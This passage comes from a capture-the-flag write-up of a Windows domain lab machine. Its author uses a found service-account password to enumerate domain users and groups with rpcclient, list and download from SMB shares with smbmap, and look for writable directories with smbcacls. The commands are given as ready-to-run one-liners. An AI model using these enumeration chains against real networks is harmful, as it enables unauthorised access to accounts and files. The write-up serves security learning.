


Now that I have found credentials for an account I must validate it with crackmapexec and then I can continue the Reconnaissance phase. With rpcclient I can now connect and leak information of the domain groups and users, to speed up the task I run the enumeration commands with an oneliner and dig into those resources that seem more juicy like Domain Admins group users or Administrator account metadata but I can’t find anything interesting at the moment.
rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "enumdomusers"
rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "enumdomgroups"
rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "querygroupmem 0x200"
rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "querygroupmem 0x200" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]'
rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "querygroupmem 0x200" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | while read rid; do rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "queryuser $rid"; done
rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "querygroupmem 0x200" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | while read rid; do rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "queryuser $rid" | grep "User Name" | awk 'NF{print $NF}'; done
echo; rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "querygroupmem 0x200" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | while read rid; do echo "$rid: $(rpcclient -U "svc_tgs%G...8" 10.10.10.100 -c "queryuser $rid" | grep "User Name" | awk 'NF{print $NF}')"; done
smbclient -L 10.10.10.100 -U "svc_tgs%G...8"
smbmap -H 10.10.10.100 -u 'svc_tgs' -p 'G...8' --no-banner
crackmapexec smb 10.10.10.100 -u 'svc_tgs' -p 'G...8' --shares







I list the shares again with smbmap, but this time I focus on Users and I have the ability to list the personal directories of all the accounts of the domain which allows me to find the first flag in the Desktop directory of the SVC_TGS account. With the necessary smbmap parameters I succeed in downloading on my machine the first flag and accessing its contents.
smbmap -H 10.10.10.100 -u 'svc_tgs' -p 'G...8' --no-banner -r Users/
smbmap -H 10.10.10.100 -u 'svc_tgs' -p 'G...8' --no-banner -r Users/SVC_TGS/Desktop
smbmap --help
# -d DOMAIN Domain name (default WORKGROUP)
# -r [PATH] Recursively list dirs and files (no share\path lists the root of ALL shares), ex. 'email/backup'
# -q Quiet verbose output. Only shows shares you have READ or WRITE on, and suppresses file listing when performing a search (-A).
# -A PATTERN Define a file name pattern (regex) that auto downloads a file on a match (requires -r), not case
sensitive, ex '(web|global).(asax|config)'
smbmap -H 10.10.10.100 -u 'svc_tgs' -p 'G...8' --no-banner -r Users -q -d ACTIVE.HTB -A user.txt
smbmap -H 10.10.10.100 -u 'svc_tgs' -p 'G...8' --no-banner --download Users/svc_tgs/Desktop/user.txt






Now that I have credentials I try again to setup the mounts and this time I succeed, which allows me to enumerate first the Replication share faster but I can’t find files or information that would allow me to access the system. With df I can get information from the mounted resource, such as space used, to make a guess as to how many files I would have to investigate. Another attack vector I investigate is my ability to write to directories accessible for uploading malicious content, so with an oneliner and with the help of smbcacls I search for directories where I have this ability but find none. If I mount the other resource, *Users, I’m not allowed to upload content either.
pushd /mnt
mkdir SMBActive
mount -t cifs //10.10.10.100/Replication /mnt/SMBActive -o username='svc_tgs',password='G...8',domain='ACTIVE.HTB',rw
tree -fas
df -h
df -k -F cifs
find . \-type d 2>/dev/null
find . \-type d 2>/dev/null | sed -e 's/^\.\///'
find . \-type d 2>/dev/null | sed -e 's/^\.\///' | while read directory; do echo -e "\n[+] ACLs/Everyone on $directory"; smbcacls //10.10.10.100/Replication active.htb/$directory -U 'SVC_TGS%G...8' | grep -i "everyone"; done
umount SMBActive
mount -t cifs //10.10.10.100/Users /mnt/SMBActive -o username='svc_tgs',password='G...8',domain='ACTIVE.HTB',rw
find . \-type d 2>/dev/null | sed -e 's/^\.\///' | while read directory; do echo -e "\n[+] ACLs/Everyone on $directory"; smbcacls //10.10.10.100/Users $directory -U 'SVC_TGS%G...8' | grep -i "everyone"; done
umount SMBActive
smbcacls //10.10.10.100/Replication ACTIVE.HTB -U "svc_tgs%G...8" | grep -i 'everyone'






